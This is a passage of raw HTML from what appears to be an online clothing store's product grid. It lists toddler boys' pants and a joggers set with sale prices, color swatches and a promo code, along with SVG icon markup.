stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fkjb9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-5120205-001-3T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/pants_and_leggings/ua_match_play_tapered_toddler_boys_pants/5120205.html?dwvar_5120205_color=001"><img alt="Toddler Boys&#x27; UA Match Play Tapered Pants" title="Toddler Boys&#x27; UA Match Play Tapered Pants" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS5120205-001_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag Toddler Boys&#x27; UA Match Play Tapered Pants" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_153b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_153b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_153b9bsnpfivddiuqivb_"><span id="_R_153b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/pants_and_leggings/ua_match_play_tapered_toddler_boys_pants/5120205.html?dwvar_5120205_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-012" href="/en-us/p/pants_and_leggings/ua_match_play_tapered_toddler_boys_pants/5120205.html?dwvar_5120205_color=012"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#51575A"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#51575A"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/pants_and_leggings/ua_match_play_tapered_toddler_boys_pants/5120205.html?dwvar_5120205_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#51575A"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#51575A"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_match_play_tapered_toddler_boys_pants/5120205.html?dwvar_5120205_color=001">Toddler Boys&#x27; UA Match Play Tapered Pants</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Pants</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$42</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$37.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $42, Sale price: $37.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fl3b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fl3b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6011825-418-2T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/one_piece_and_sets/ua_rival_toddler_boys_joggers_set/6011825.html?dwvar_6011825_color=418"><img alt="UA Rival" title="UA Rival" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6011825-418_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Rival" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_15jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_15jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_15jb9bsnpfivddiuqivb_"><span id="_R_15jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-418" href="/en-us/p/one_piece_and_sets/ua_rival_toddler_boys_joggers_set/6011825.html?dwvar_6011825_color=418"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#608799"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#608799"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/one_piece_and_sets/ua_rival_toddler_boys_joggers_set/6011825.html?dwvar_6011825_color=418"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#608799"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#608799"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/one_piece_and_sets/ua_rival_toddler_boys_joggers_set/6011825.html?dwvar_6011825_color=418">UA Rival</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Joggers Set</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$48</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$42.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $48, Sale price: $42.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fljb9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fljb9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 